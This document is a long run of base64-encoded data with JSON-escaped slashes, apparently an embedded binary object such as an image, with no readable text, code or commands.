FZR\/5e+m9UuUc+scs1tmPX9j777UnnzPpvVdlHe\/PJnt31Ony11fel7s7EtMNPEofHnze8f931Wv+b1W4r9FAfc+YbVL+n\/4jN\/8Vz6kh78R\/hshgtsUWkWlWZRBxZ1YFEHFnVgUQcWdeA\/iA4sGkD\/QQb6P4I1v9jHeZ6ARd1e3MgWdWBRBxZ1YEEdWDSA\/g8oh6B0mE6DlatnuahFnI0g5pz53kZpTsX+627uArdD1KGYJimdLl+KtzFTj4jUfP3PiGGZfna2LE0mCTdEJtEbGL8QhzVvsxaxD7P6LVNqZp4RsSx6keY7IxeF2pwe\/8W6Z7fj574X\/dZb+j2NXzTTRhFHpNOY0\/9tlBrM8TUz3\/\/V2vFz27v4uwUXtcWx+BvopYgBVYv5YINKa0RckWmk1PqFrsh0EgSHjVKQq\/7nTmQKAAAgAElEQVREHKWEkWSmVpKr9TPrwKLOL+r8X1kHFg2gv7JAv7b4Slw9RhOBKUe5eK2QG5fOcnxTDPaCOFPciQvyS2cv4nflUFBQQP75w2xLDDSDRP6V2inu9012fiTvPsaJ\/SkEOdjNIvYUWVFGnL1j2HbiFPvTYnCdRt79yxZVg8YGn+UZ7N+WTKCH6aucViIzTxCZRm8\/R\/6NAvKzj5ORHCKlQwt5CqJTk3c4645ep6ggn+und5G81BON5i8JyP1a+wU8ghFH96VsPnqKQ1vi8ZgTo2BAqzHhtWQ1+7OOsy0xBAcB0\/9XGhNh9Er4TFYD7wsG2EJ6JWKv1BJKu9U4FEG3YkOy9tdk3pisZQucmulAZBEzJTC9rM\/KsJlNuGnZiCR8Jstv\/iLjz2oET5dvqVsKzjaT\/k4fBKzlz67\/K\/I1x5wJcEZr2xUSTc10v79Qt9oSCLyQLOd8LgU7C8BXM6K9VmqzSLgwYdQJ7ClrvdbXefV\/pe2zDzhS+bMzJmcfQKwy+d9yCLLqxy95FcaPHOfQVezI2EliqC0ajR3ha3axY1McAc4a5iRBSPFdXizfdogtiT642Gm\/nIxgkZkAorVz8yV521G2rfCQOMrMc03EHomEAbPM5SKBxjouX5G3dVzNBpr6q3VbfzvnVcwDrVrCfhL4U9M69jPqnFPO4u\/\/7gy4RQPob6iUVgMoaMMp8ssqaRv\/gd\/Xn8bDyYyDJDKdDM4+LN97mTtPGpn85iN9N9ZLKdF\/nc3WnPZt67SG+5\/\/O\/\/jd0\/Y5OkkpWKbyxebqQH\/hLMM\/4\/\/xe9bzxEqMjn+0gBVAVRnCuVs0xu6Cg8R5aRFqV04yFWQwxoc3YnNyKXsUT1v33\/m7a0tqCxcQCKDy+SzlLQTN3j4qp\/ffnzD3SMx0wCO\/\/5FRgRwG\/CKOELXv\/0v\/qn\/KlFzkGgFzoktcXsr+P3\/9\/8wVLIdd5liOlPq31O\/YIQXhlxsxmUKSssoK77MiS1R2NnM9gwusEmZ9BJAZfjaA1wqv8PtWyVc2rMCX2czUKDIfhSGlU\/[base64]\/ycwhgTbusmW+N255BeVcau0lOKCixxY4SZhExkk\/CQVBocwtl4QMr\/NneuZbI\/zQCb\/3+EJ\/oqMv7YuCsoblTubCmrpf3WXnQECKNSVXXeG6as\/R4qflSLDXL50wDHGcKnj17TkJRDgaDYWvzgGQvYqW0LTz9E83EuekI1WLx02JOBPnRvhaw5yLT+T9IQg7OYx1X+xTJHAYjQSueEwBzbGSMwDs2FXvvzMjGz0GjUuQcvYuvugxHQv6Gl+6pnF72fk9\/csi68YQOZrB5WgyFCqZ51QLS5PnQobGxkK4aK0njZNJnQqG2Q2CukEMP35FyeTQVpgBVmmZJlbTzsCXdSgM7Mli5OP9VnhctWaT6vKn7TCzScUG4UKwXM0fUqUm9OgpSsoccqeztAwk4AqbeadgK11\/6Wv4vQp5DDrlKgUVB+W04pWXPXINSzPbWFsDhu8+QpMuupxiuDUgx7ar86wwUuKNEsO1vLFdZBUtjipaBT8qN82wogxewW00unJnqi03ezdmTzLA2ROcxd1K43+rN17gB2pUbjN9gBJdVuuiazjJVKb553C9FoZpqTrvGq7zZEEL\/RiM7foyOyxFu5ztTCuxPPCCyLKtPVn3+1uegpmscGL7\/Vas6cidAvldW2UH55hg7fKRSfoUaZlLvR0RuaSXirU06dH6XcK4cUR7nhz3QqdN0m7DpCxcRmeVg+QVLdGqtvgEU36of2kJQTjKIgvrXoh9F66DrB6A2QoJGLMr7v6heEnZJd0qIDWtyM8vnmLh09aeD\/VxIXkAGQ\/sVkLHfOMO03ZsxYaagopKO9kbKSR\/[base64]\/DcPxxYVZr0Vh64Lv2mOUVjYy8MMP\/KrjGskyBRqJ7FeGY9IxHnZ\/YOzVba7nF1JUepvC01vmGkDCM2e50lVJc19k3FkMoF055N0soaiwlPK73Qx0lrI9zohOpcbOJYaDec9o66gi\/8Ytap638fpVEWtCbVF+BRV8ui\/S2jN7Hgg+PlHvjC5a22WeK5Y5KI2dGX5k9lWz4HOc9n5ZxtcgEPFDdlFYW0f50WhsZTbIZW5IXGDVJ1ghIeCb54LwKOr0woCJ5NyLCWpzo3GTkKDN388\/GBm0clQuZo7Gjrtb8JJZgETFFZtMifPSfVzv\/Af+578N8Tx7vUQ9YoVsmJbBLD0Un1lDDjbfmWT47i48rESz0iHDgEHgJ4l1Q2lZR\/UWZHgbcZ2nk75ziN\/Ps64RbqYZptcYpQWiY6F6Fz\/\/+zeCFjSABD6QyWsJyZsz2JIcwfLDxTx5+pi7F\/eT6KNE6b+KQ0eOsDHWcxrDRqdWEbR6H6cPbCXSx3YW4NxcQQhPiNHOibB1BzmYEkzYlmzKHjyisvQy++IdUDr5s3Z3JsfXL0FaPAQbuVqF25Ik9h09xaZo56+iuQraBPflGRxMiyZi7S7OFlTwuLKci1uXYG9nIDD1GBf2rMLF0SRhdOh1WuxcfVh34AKHUwJ\/+gQ6b4LNUXSTCY2NDP+1R7l2+ynVjyq5d+ekRPhpUJhjaqSNz+FLVCBmOUl8XIGJXKjqpW22AWQp2zYgnkN5j3lcXU31nXNsivZEI1Oh06pwXbaNfZviiVqzlZN5D3hSdZ+ru2JwsdNIJ\/ugTWcpLn\/AnbwLnN4cg52dGYTSev2WeOQmDx6UU5JzjB2JgWb5i\/6KhVUuwyEwnkP5NTx+9IhHVdc5mBSCo0CFtS6wYoOReZJ+p5VXhRlEuyqRCzwlg9ngjdx5ldL7j6l+9ICSvF3ECE+L1mxMCPwlg080Jx70zjWALPIWC5l9wj4qG9q4c2iWAWQyScaTa+xWzpc84XF1FRWFh4j3dkAj4pgMBnyT93NowxJC1x\/jetlDqu4Vk7nOD51WjdbOlWX787l3\/[base64]\/GuiDzhukQm0nj1CgVGb7IZTqCk87Q8HGU29u8zIu+2zpuNL6h495+AvXyBcH5DOKaQubDkWfDDDZcIFGiwpATuPsBo4KZPMEDo60za6408epCnMQwbjVc51zB\/Uhm5vkh+u29bB3pm9YSJG1mXmTc6WW0KY+NgaLfHhyoGmSw8TLJls3Yd\/tdRiZecnK1H7baBfCgBAWHSo+LIDt92cjd87lkVzUz9TKX+WzwZffvkrnCTJFibvusKzCD8LC5sTwji2tXj5AU4IZxlsE82wBR6GO51vMbOq5ESHg4IWnX6Zpq5twS88ZrE7CZ\/NZBOi4nY1IIfLa5a+kcnbCsD76rDnL59jMeP6rkfnkmqV6OGOTiEGTGT4venUfZ\/cdUVd2n+GoGkRoNOp3A8VFKV9Hrz1ZQWfmIR9W3yDmYhI9E72Gp1ySMA3tij9yhvv4mu4OVyCTeLze23ezg+a3jHD2yl4t3n\/LkYQF7l3liq7ZBY4zibP0YT84ks\/vcVW49rOZ+0RlSvHVoJaocUb4ejY0Bz8h9lHW1UJBsh40EWioOdjKUjks5caeJ+p5eXtZV8fRcKk5iji0kE4EkrtPis\/YoeWWVdI39is+jHTytekiFmOvH1+Bg74BL9F7yiq5yZJUHCqUCk7M3aedKuJqZRqRrMCkni3ne1MXkx+8Yaqmi\/EEVz0qz2ZrgK8F+zBmDhdqy+PnfpddsQQNIr7bBFLqG83Wf+OM3LdQ3PKPw6gNe9vbz8tpafJbv5VFXHzWZK9GKhVsuOKVkrMptpuvJNTaGqqe5oOYriGQA2LuRUvSGX0900PG6mTvXS7hTN8Bw\/RmWR8VwoHKQ948OSGi2CrnZmxKUdpanLd1cWWdAprSi+f54QRCn\/aDD1QwODzE+2cGjkhLy7rQz3l\/J0VX+LD3XwK+6C1np7TAdWOvoH8nll595fiJAIk2d8Q79uPz5\/Zn9v7iucUvcx5Wim5QWXCQnJ5f60Ql672WT5CE4r3Toxcn\/FxhAwsvgGBhP7t1XNDyvIjcnh8qmNvqe3CQl2BGZjQzf3XfoGhzl3bt2qspKuX6rhdGhGs6v88deq8Zr5W6yLt3g2cD3\/[base64]\/epWP0MxPl29FqdeZ2i\/gjj2BWZWSRX9nEx3dvqToZN339JoDjHKO2cCa\/hPKiy+RcyObpwFsGa26yOdBFunL54qYlQEb1Tvim32HwwzOOuJpPxPole7nd8z2\/\/djOpUS15K344vNiQbV4ngRonUZcS8i8ySgbYqQ9h5QAFTL\/49RO9VK+KUhih5c5LOfInW6+\/\/NveH4kEBeDmdNKrtahlhtxCzjM0\/fveXrUFZkhkDUXXzLSd4O1klfNgM\/aXF59+8\/8qruEjOC51xyz54BBp0IZdJSnk3082BFmZmi3jeNAaQef\/+l3vDgahJuTA6suCwMoHr01+N1GtfBmNnsDsQTgWvstk7mzOb+Hkb4CtoapkHkf4NHYax7ticROtN0Yw57CFr795z\/SlLUUL7uF2OAFyKgtHgGRrF0XjUkXxPqKbj68+oIB9OAeWYnaWd4Ai\/dAtFMCtgwi89Vv+H\/\/5xg5SUESFcZsQEOrEaQL28z97g6Kkv1R2\/kSf62Bd33XSZZp0GnlyExBrL38RDJio2y+ToYq5qjr8t1cLCziVsElcrJzqBuZoE9w83k6oFXrCUo\/z62yfPKu5HLlRiEd76Z4kb2NIIMGnaM3SUcKqLh9hdwLFyiurGZwYoDSrcKzZrkC1Nig8dlAQXUbT\/I24aqykbwkSpkbm681MPj+M0OvirmZf4mLNd30N93gQIgrRkUYmS8mmRx+Q3vNNa7kX+dGSz99FUdIsrfFIDzNOhUa+wA2n3tB38tsQu1VZtohodtqZ2KOltP7+gkn9u0l51ED9dk\/xwDS4ZGwnRPnr\/L89bd86KulOP8Kly7mcm5nPPa2JuxCt3OtdoT3HRdZ5qjGc815en77K16cSSTQ0Y+EHZmUVNYzNPENXY\/zyb54jYJzB1gb5YX6J7y0s+fF4vu\/bC\/9W8hLZtAp5wRBSi5PcfJVyzEGJnKu8Tv+MPyQg9GCMNWVDdc7GB8oYHVYAlkPn1KZuQK3gFT279tGnKc9qy+3Ul9+mJU+Mgl5VyHIN6UFVLzKUUkkh1r0di6sLejjN596KN0djVamwm1FIf0\/dHF2RTArz1TQVbmPYLclrN19nB0R9gRtus7jl084HifYhgVq8dxrJoWE1Cqu4eT477nDm28\/0XVzN0HidKzZzuPPH3h6bBmB6y7R3pLP+iAfwjac5kSKP54hqeQ1DlO63RajIE2dd6Vho1Cjs3o5Zi\/G896LOB636HUkLnEyX+nIZGg3lzMxWc\/xOD8MCnGq\/yUGkDh5OZJ49C5dfVVkeFrk6pLOva4uKk6b+bjctxXQ\/c13DNw+SLhB\/GYD995\/ojFbsIQrLCSOKpZlNzJefRJfiwFklJC\/BcebICQN4fC9Hjqvrzej30qM3Roc\/KNYlhCLtzXo1m8nDweGqTu3FkcpJka4qY2sutZO\/7OzJAdqLIaq+Q7eJ34Ty31n3POBZ5r5PHSLVA+HX84GbxRy8WR7aSt9tReI1VnkEnGettGXZAtCUpkN4adref\/dOLXn1uEqk6HyPEnz76a4v8VHIseUglqNXmSUdtNftAWdzmwASddz1uu3wI2U1nTw8HgsMhsLgaxWg3P4KlZE+5s3WyG\/[base64]\/Ck+43dFQ+oH3sEzVnQnB3sWN14RC\/nuyhoa6WmmcPKTq9BlcJaE9kDQoPmeVqwrJ+\/GgOWvrttPQgT4Y+UndtI\/[base64]\/k7dMPD2Cv\/[base64]\/T8NrakXaLpdQ2H4xPYfq2exzf3sMxRho17CpnFlTQ0vuRFfT31ddfZEeCBnVKJVnhA8jsYf3YSb72grTDg7BZFcvoqgh28WLb1GtW150hfspW7XV2UHUxlxeZrVL8sZ7dg3TaEs\/FkMXUtr6iva6Cx7T5n10fjIeDbVXIC9t3nbcc9toQ7S+neBn0A8WnriQ9yx\/3\/Z++936LOtvzfonIGqsg5IzmjgkQRCeacFXNqc84JQREVxEDOUXIytHb3OX26T5oz30l35jvPfe7c\/+P+8rrP\/lSB0Crdc+bMzPk+4w88BVTVZ++99lprr73SO2ADZe3XWB+xgAPlTdTe2EZixHIuNTVzPN2ISudKaPZ+7j1\/Rk3NM2obK7m8v5B5AnrjE4pn5maJRD2ZPoyCPZd49PwFT59U86h1hF+NlrEmygeD8s80gPRKZPoolp9q4usfR2ipekBV1WMqqtqZ\/[base64]\/Js23x81DLCS6oZqztNoqcJB7kGs2MYCwpySfC3YDbY2vgbvCPYfKtztgE0Q4k6xq\/kdk0Ld7d9MIBMBjUyjR9pG07y4HmtdJg\/aBriu1fV7F0U9nk0eMkAcsV\/RyXffD1MS0sXz6\/sZkP+IubHr+JaWxdn8jSIhMvPeoDE3IQXSC5DG5TBua5f8XXtSXJ9DSgc5Ciyj9HcP8jQ4AgNt09zdFcRSd5x7K8Z5sG+eXg6qdFoNKg0BmK332H42zdUrIvA0UGOzD2S3IvN\/PbbMeqf1fLw3BYKkuPIWn6ayoZ7bIkRMhhFfskVaqZksPEmuzOjcZc74JBxmIaXQwwPjdJQeoZjJcUke8Wwp2qIyoPReFu0eMQtYc2mnezauYODx05S3\/uS0j15+Ap4HoMnEXmHqHjxQQYv7s6XkvIlGbSvW+2bwlfN73nfeoXiQCMKmRxZ2j6e9QwwOiLGPs\/JPctI9opiV+UAj44mEmCdwwCakm+NEtknDCDhKTV7hpCydCM7d5WwY+t2rj6upaO+nLUJfhinoF2mc4AcbGHkqVCoCP+bHKWE3O27drNvbwk3bpVxctN89BotRpeFrL\/ewsjQU2qeVlNxr4aG7g46aw6x8GcMIIkX9SHk7brAw+cvePakmsrWYX41dp+NcX7o5UoUrqnsuFBG9bOnVD99zou+Ud42HyfVYkKhMmCZV8yZ+9WS3nr4vIWe8QE6bqzBV1wAhXxb49l0\/TkNN7cSYZTZOzfbDKBigQZ\/Zx0Jwpup0qFxSOd4cwdl+1IJMAaz68kYlXtCcTXKkCtMuHttomyslVPZHjhqlTgYPYnaeJ3u5hvk+djgfETFncw5iMVHb9J4Zz9RKgHKKvASn1FVkioZeir95ztTC90sUi6ER3\/51T46rq8j1MMwOz3DoEWj1hO46CidP\/yet21XyPHU4mBPdhbtOfzSN3G\/rpNzRZ62XKEpPvny+lcZ2pp5Js\/1u8wpII3lmzazbds2tu\/cwrrlaYSIfA2VHGPoIr6q6KD2cJoEbilKT8X\/RfKzTBbJ+ovXuXT9OqeWruRmazk7849yueIG53YuJkQhR+kSSeay9WzbuV16\/tatBSR6uGDSqNFNhYDKtuDuInJx9Oh1Npe8cGnH5R6itOM++0XOx4vT7N1\/hxO7j3Kr8jBpKgeUJl+iFy1j664dbNu6nZ0la8iODsCq0Ug4PoHr7zD4\/CpL4jwQPWWMRo2tdFWux+K6mhtDlezL2EPZte0cK3vC\/tztlHbdYa2HEY3eGa+oHNZv38a2rdvYWbKJ5Tnx+NgrQT5PUFFNZCF5xwN6ep5z7cR21q5by7oLz5nsv8v6GF+7AaRB5+RGzulmRu9tw9NqnFXqrlfJMQSm2nOAMm1VYHoVDupwir56wcDEMy5sW836zVvZumUjG9avJDshBDe1DM\/ll+l5cYdVqd6IBHOjABuUiWR1W56NCD\/qzNZpA8jXdXauljS2f8K0ASThwokePQodfgtKuN\/2koa7+1m7djUrD96ksa+Jsm0LcZIppUR5\/\/V36Wq4xboEV+QOtlJxqfrN4M\/SM80Md5RzdM8W1m7aSklpC69bT5PubvcAqRXofWKmc4BUwqM3nahulG6CjklTOUAxtjCUQYmDbgF7K7t52V7Ksc2r2SDosnk9a1cXkzbPEye9mkhhAFV9RUygVcpZMxhEKbPDdHWaCGXpveZNG0BarSjV\/VDtIW6h5rgpA0hUoKlsOQsKIxErrtDU00rFxV2sXbuKlScfMTT4mIOZ4Z83gAQOl8GK7\/J7vP39D7RfySJYupnqCCy4TPtwPQcSNKjnTHw1oVfIMIRkcrj+LRNNN9kY7SThOWm0KlQxu6mZ+BO\/ajvE4kCbp8bBdw33h0coXxeCq14ueZgiN9+k7dUbnuxOJ9isQKNR4uAUzKJj3fzpj+OUbw\/FWfLCeJB97AW9LVdY7ifDweBHbObyGTK4mqwIPywCLy5yB4\/H\/sT3ncdYGmL35Hit4O7gKA82R+BhFLhRHzwRMpWFtCt9\/GbkBksMWlR6Kz4xuWzYsd0ugxtZlhmLtySDJvRKGbqA+eyumWCy4z47EqwYVEq0Asdv3mYqBv\/Ej72nKBYhMTF3t0Ju94\/xaEcM3mbltGH+WVkW3if32GkPUOqU8SE8PD8tg4\/[base64]\/MSpkkf1vvD9N5Lh2zSnhgjYiiDUtsITeH\/4l\/\/Kabp4+eUNPcw9j7b\/jV6xEefLWCFD8FSqkXkdC\/wsMs+PpD4veUAbTyej\/tV1YT5K6XcvimLhYi31VjcCFp3VV6+p7zpKGOU\/nzJCNO6B9hAPkv2kxFXSdnlrpJBtBMvTS9r1+Mof\/jjKG5Q2DCAKrsov7oIukQ\/rDRgrm9yT94nvKedzzbV0TRvm0cOF7P25FS9hcnSQjGOoOGz4bAJAOohbH72+Rpq0UAACAASURBVPASBpColLALk1ruTPjCLdweGefRsdMc2bOQJUdbedNcxp0rqwkQDfykfhA\/cb\/PCIEFri9lqO4GS+OFxT4lqMI1bcDZJYPTXe2U36ynfHckyUee0lF+n6bWr0g1maUcIJ296d1U+O4j9\/snmV0cqgkcqX3HwOOVBEnVDl7k32jju68fskHyAKlQKmQ4aM2kHW9i9O5GnA1Ku7Eibiu2ElyFVzz7yjpoOLpAUuAqrRaVTEf0ipM0d9VSEjczAVPkYKnRKGX4rrxCb30Za+b7TD\/zw76JMncHHNQGUo\/[base64]\/F7HnCeM1x4oNsBtAHmthyNoSRKLcEsu56B91nF0tjTzVbFEajGFs9r5Ab1c3c3jjPPraoSgxj8+0RRtoOk+ok6OJIypGnvPtNPQcXhX7eABIhHq0OS1A6V7u\/o\/tGPu7CULWGsffhK0YfbsfPrEU\/BzaSSeSIeCaxtaKX0brLrJQSgEXfGhUarRa1yYfN90aYbDtNppfgFwfmH2nlXfctcsIsEoixdclXNA4NUbktGU8ptCkAiAVwrI7grF28GH\/L45IoyYjWRSyjvH2SF6cWY1Ep0Um5Lj+RQRECE7Jp8GRD6SCTHRfI9bMl9CYdaOJdbxn5Ue7oNGob8K7CFhLVuM7ncNMEb5\/sIkAkr4pE4llVfTKmZNAkqnbcY1h7p4Px5jtssCcMT61bpXdn9c0+XnVfZWmQXtqruD11fP2yguJ4T3T29gqzeGCmPAuDX\/CPYzh5pa28fnaAePG3pF9mgqGK\/VYRtPo6w++6uLAiBr0Ig0lz9yK75BIPKo6zJNwLo\/iuNMYHMFQhWyrHOHY9HeVdzW78nUzodDMbfhoJ3nGNpqeX2eDnjMOcxrDQPbHsf\/KWwZoNhEvGtDs5l5r49psqNkf7YNQsoXTie+qOhNhzH5PZ3zrC+44TJBgsBMQeo\/XXY1xabDNMdYGbefB+kt6ba\/ETXkGtP0tOlNH0+DQ5zirk0\/OxGUDLLrRRW7aFZHs+W9iy27zsrmHjIj906nD2PR3n0YEIXEVKgsJE3uEWRprOkeJvRql2JDB3P7W9T9gV7IxGqhwTtNZi8fQnKXsly1esYt3qFSzfe4mavgH6qy+zZmEUAa4atMKjqgwjf\/dlqjrusDMlHFfRwkPQXHiA9AbST7Uy3nSGdE9bGEukTBh1WlQ6M16rTtPWW81XsTFkbn7OwEgFyyNkyNW2i5c1cRW324ep3ptk442ZYMgzeefL7\/9HGUFzJEHLMYZlcrK6n5YTNi\/EB4VhQCVTErPqDJ1\/9890ncrHzymabfdH+dff1rAxLRDFHH1MpqqgFl\/o4s2jXXjPMoCMUkzWMyqXO1\/\/X3zdfJoMZw+Stj7jb\/9xmHt7FqByUM0ZFhA5QEGb7jHRfIeiRK8ZBpBAFddicvJm1\/Nv+Pa7Ng6Ee+IVc4yXP37DROUmXAQi8oxGcR\/W\/EsSuPToVRb81l2j4WUfY70tNDV38Ph+A5ODN1gZ7YtRHczay4+pb+9m+P3v+NP3b+htfUHF\/mz0Gj2uAVkcedREW\/cAb3\/9B373zTjdz8s4tiIGB7kMnWMwa796TNercVobG2lu7+bl4zMUp\/giFz1fVt9gqKWC9Qt9ZxlABr1wvYey5sJDatu7GHr3W\/72N2\/obavn0eFczDoDVt90DlY20tr1kte\/\/gO\/\/3ac7hf3OLVGeFu0WBI2crphgG8HW2jtaKeqsoXhvsdc2ZkheQhMi47R0lHNvtxgVKJXzJQykBSQL7GHqhkc6qSvs5mGhg6ePqxlpPMU863OWDxS2Xe\/gdauPl79yj52bQXn1sehUOgJSlnLpdoOOvvH+PWPv+Pb18P0PDrPuvRAySNpdE3mUGkLXaPDtDY10tLWSdedEhKDrRJye8z+F7ytPS39LdC3bftq64tk9UxhT3kdLV19THz3B\/743SQ99Q+5uDEBhUJHQOIqzj9vp\/PlKN\/98Dt+9WaEnqpLbMwIQCYz4rnkOA+6BnjzsoXWtg4e32vk1VA5u3MiMIsqtCk6\/PRVIGFrdYRnHOD5q2\/ob2+nr6OJzvtHSQxykcqXP89\/GpQOvqTteczbf\/s3\/vHdS1pqn1PX1E5nbzl7F0bgIpPh6L+Ey63jDA8O0NnczHjTHVanh6JU6jC7FXF+9Hf867\/8gcm2F9Q2tNDe3UjVrZ2kqMUt2oVFW27R+f4belvbGelpoOrsRgLdjJLnbLpFxU\/XJXIINQ44++ZyvnGU4aFBOpqbmWi5y\/rMeahFqMc5hq03n9HY1kZLawfdbV203NnK\/HmettYIn3imjRZi3Z6kbL7H+P\/zb\/zzt0O01T6jrqmD7r4HHF4cJxmSBu9MztQNMzwybBu79R6bc6PQify+OeRbJOJb\/SLZdq2Vls6XjPz69\/yvH98z2v2MW4cLCVJoCM3eya3mXjpbm2hqHWCk5QHnNqfi5mxv+CkZhkHsePI1\/\/tf+tg\/PwiDXIR09JjM81h\/uZr6tg5aW9roaOuh895uMmN9UauVOPmEsflaK22tbXR0t\/Li8VnWxAXY+kJNhdE+SRs9OqUTPqsu86L3JeO9LTS3CF5s4NXgbdYniPxDL+KOPmV4qIPezmbq6zt49qiW4fbjJDua0XmksqKsm\/fDzbS2tfK8pp32hqfU392Er7h8hBVwsaaNqsNpaGWK6dYWUx6gorONTPzwHaNdDTQ2t\/G6+zEHlidh1Ipk\/igO1b3lm\/dDdLc20dbWykjddQqSAlCqlGisARScbWX40WY8BKDylPfV3oxTtCiZuozKvHM5\/qyB5\/tsBTi2EJiIHqRw8Ol7\/l\/+wOMVqXjN8MYJ\/ecSUsTt7nGGXvbR2VxPzbF8nK1WPFZeoWPia5pPxkgyo\/RYwOZnb\/lN+2XWxatRqdWo9L4s3lNK77t39LZ28LLmMhszglBMX65\/yfnw5TOf12f\/PbT5rAEkrGajxYOQ6ETiQjw+KscVhoSzVwhJGenEi5JfpSO+USlkLIzBx9VxTiUjEKJFHNwzLIGUqAAczcLz8YEAwkAyW9yISM1gQUIgFqURV59IFmTNJ9LPxeZS\/qQSsD1DMLuzXyTJcRF4uzrOnrtdsPyiFpCeHo2P3oyjyZ+4RemkzvNGL+Y2x7N\/7j2RK6Nw9iE6NYeiomKKirKIDgojLiYEbxcnjAY3ItMWs7SwkPzcLDJy8ihcuoScBFF9ZsDJJZCkxYUULs0nNzuTrMVLWZ6fRXK4p9RPQ6vS4OgRTMriIooLCykoKmZ5biphvla0Oh1OPvNIiovE193pE+t2I2JBLvmFRR\/GLsgnNykIk8GIo9WfxFzb2Iunx84mNcIbnU6DyuSMV8QCCgqLKV6WR0psDFFhIYQGuqCShbLmdiNNZbtIdVfhoJlNR4NBg8o1hNSMJRQVF5G\/JJ0I\/xDiYoNxM5lwtPiRkF1AYcFSxNiZuUtZtjRHyl3Sag24+kaQtnQZRfl5ZGdlkbOkkBV5C4nwd0GnE+5\/LS6BMSzKL7bRpbCI4ow4af+FB0i8lxobiquz+YNyFfkBegOOzr7EZy2Vxs7LEWPnS2MvjPJGjO3iPY8F+baxc7KyyJbGTiMqwBWdCIeY3QlNyJT2u7g4l\/iwecRGhRDg5YJpjsNW8JLgVZ3WQmhqNvlFxRTnZ5MSYv2Jx\/[base64]\/LMm27uypdRdRvDybpCAvnKV16\/AISyRTGruIJUmBCC+iRjc3tIJIUnZ08SBmURFFBUvJy84iI2sxBcvzyUgMxVWrxy0wlkUFyygqLJDosiQ1HDeTckZPNOH1dMYvMom0hXEEuDljlIo\/hN5zJ3KhkP8iigqLKMzPISnQLBWMiMR7s9WdqLRCCouKWVaYw4IITzSiF8\/PwUcYjYgcIIWTN5EpU7onm5jgcOKiQ\/B1c0aEelRuoSzIzKe4uJAleWlE+Nll0GxAYzBg9o8jd0kRxcVLyUxLIiIgmOhIb7Qyd1I33aKh4y4bw3TIZsm38Kw74hUSw4KcpSwVfFhUTMH8UJyMWnvLCBeCYlPJWFxAgVh7QT5ZMV6o1CpUSjPeEVu5N9TGpRzvae\/PB16fwf\/i0mDxJjQ2jthgT8zTfcrEHFwJjEomPXc+kd6uOE6\/J75vQK8x4xebRq6QhcKl5CWHYHZ0whI2n7zMBYS5q9GKfCCjCUtICrmZaUT62PKHRANNR9cASUcVFS9j+eKFkvx\/iFzMmOOc\/Pvlc5\/c1\/8mmn3eAJKqgoQCVUj5Ix\/d9uxN8RQODrb8EpMtb0iqItP\/knbhtioPuepTCs\/WkEslF8lyotGe6MciqtXkUv+fuRssCgYTrctVyJW2RLqP5m4UXiYRn1dKQi8OZ7EO0Vr9P745Jkw6DUp76b4Uj1arUChExY0wCkQYSm6vvHOwvc4YWxh\/Yt3Sbcdh6n25FK6Q1i3RQm0PLdrfl4ukTkFz27oVopJG+vunwqaXGkPaoA+mnv1h3SJRWTU174\/GtnXItcXYxfwcUCiVKFUq1FIfEXeCo+OICPbAWVS5fYqhxZ442HNRHOSS8lMobR4SEfr75Nh2zC\/R28kWTnXAYWpucqWUzCjWbTQJfhKhOtvcJPopRBmtjRdFZZJo6Pmp9gafG3sqBCYObdsNdMbYDorpsU1iz6aroRwkmoh1icNWVBX9HE\/NHl8uydPPfUe8L+Xkqe1VnIIm0o9Y\/4ccCFFNJfG6PSTooBSVL7ammILvlfb9kE1\/V+Rn2EIHgt+E0TB9+3ZQ\/EL5m1qzyINRTFeZihCWoL\/Ex\/bw2TQMh4Pg8akw+NT3P\/0qcKeEp0ba64\/WrZOa\/ol1a2eMLZsa+1N8Oet\/JilpdgpuYSZdRD6cTRd94EXBZ6Lx6Gz4ETFv+\/gf5QDNlH8RrrTpT9t+27EAp6oshYwJuIdZ8\/s0Taa+b9JrUE7zohyl0D2ieEPoHsGLc8igoJkN38smQ3KFQvq+UqVGq7PgHRhFTGwgrvpPeDV\/Rv6kHj9C59r5UOgPCVZFdGk2mHF2CSEmORIfR92sy\/DHciD0kAh3KW3952bIlwSPIvKuZvD\/7O\/\/RP8J741oeCpy3oQ+0graioRq0Q9KjkyuQC16mAn6z9K7Yt+m5H+u\/fjy3mz6\/\/XRYw4D6K9vsn\/txPyfPD+b8lEiEpd\/FuzwFyv0Lzz4P5mnvqz9r4f\/bUanCqUEjfOhq\/Rfao8Meg0qxS9ITv+iO372QvWX2pP\/Cc\/5YgB9EagvAvWFB77wwBce+MIDX3jgfxwPfDGA\/huYXuQZiDJr6We6+m3qtidQ4afeFzg6s3Np\/jJWuYiX26qjPulel1r5a6fR2P\/cMcU6RX7OJ8f4BN0\/0OUT67a3tbfRzd6k8BPP+HPnKn1P9APSaT87Z1FOq9MKuvxn7MnU\/n95\/Q\/t4V+aJ74877OHoiQPUsNQG8\/OLe9C53xCrj9HX0neRdf8L\/LwRR7+83jgiwH0OQH8T\/y\/2eKKu7sH7m4uWJ0dZysYkxknF3c8PNxxc7Hi7Gie\/f5fZF5mnCxWrBYnzJ94nsnkKFVHWJwd5wS8nFMwRRK92YLV4ozZ\/AsY2GTCyeqGh4cH7q5WnJ1mrtuA0eyIxdUDD3dBF4vUwn7O8T+xrp\/9\/M+s22R2wmL96dx+wdp+wVyEQSqaEmo0cximn3yOqFrUoZW+q5FK\/mcWFIg1i7wyrYQ6r5EgPmYbpDajThr7U8adMArt3xVz+\/cafzajVqxLJD\/Pzu+YOa\/Pjv\/JNQua29orTK\/7J8+2rVtcJD6M\/an8r7l4QjrgNXaazpyHZAjbnztF90+M\/7lnS5cP+\/dEu4KPqtJmPv9TezJzLv9dv9sbOjpbrDg52mTA7GTB2dkR84y8nA80MOHobMHZae6mhbbP2y4Yjs4uWJztesB+AbLJyJ+3p3Ne+n6OjmJPxOVoRrHOh7X9ZXTAl+f919PxiwH0c4z\/F3xfHAZ6o5nYbXdpfTnO28lR+q6txtXZ1gdJAG8aPEIoONvIyMQbvh1p5d7uBUgQH3+ReYhbmB6zJYkjtUOMNp8mzd2CXihv6fmiR4kBn+g1PBidpOX6WgLUGnRTJam\/eA4GNGo1GUce8\/TSdhL9DHMmuIokY4OLr9Rkb3DsFe9Hu6g6lIlaa2uEKBISzSEL2XG3h1dv3vHrl1UcLpondXT+yygNPVq1AY+QIu70T9JVvo0wcVudXrcOlYOZqCVf0fJuhIq9Wbj+Utyqn6OZ\/abraPXE28cXHx9P3CxmaZ9+ydpEXyuzsyuevr74+njjISoNRTKrXVEL2hqdXPDw9sXX1xtPqSJJb0s0FRAnejMunt74+Pri4+mO1dEwreQlftUbcHazv+8t3he9WX5ZsrI0tqMLHl62sb2mx7Yf